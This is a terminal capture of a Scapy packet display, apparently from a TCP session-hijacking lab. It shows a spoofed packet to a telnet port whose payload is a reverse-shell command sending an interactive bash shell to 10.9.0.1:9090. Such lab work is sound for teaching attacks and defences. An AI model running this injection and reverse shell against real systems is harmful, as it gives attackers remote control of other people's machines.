 proto      : ByteEnumField                         = 6               (0)
chksum     : XShortField                           = None            (None)
src        : SourceIPField                         = '10.9.0.6'      (None)
dst        : DestIPField                           = '10.9.0.5'      (None)
options    : PacketListField                       = []              ([])
--
sport      : ShortEnumField                        = 60304           (20)
dport      : ShortEnumField                        = 23              (80)
seq        : IntField                              = 1445113593      (0)
ack        : IntField                              = 3451786000      (0)
dataofs    : BitField  (4 bits)                    = None            (None)
reserved   : BitField  (3 bits)                    = 0               (0)
flags      : FlagsField  (9 bits)                  = <Flag 24 (PA)>  (<Flag 2 (S)>
)
window     : ShortField                            = 8192            (8192)
chksum     : XShortField                           = None            (None)
urgptr     : ShortField                            = 0               (0)
options    : TCPOptionsField                       = []              (b'')
--
load       : StrField                              = b'/bin/bash -i > /dev/tcp/10.
9.0.1/9090 0<&1 2>&1\r' (b'')
root@VM:/volumes#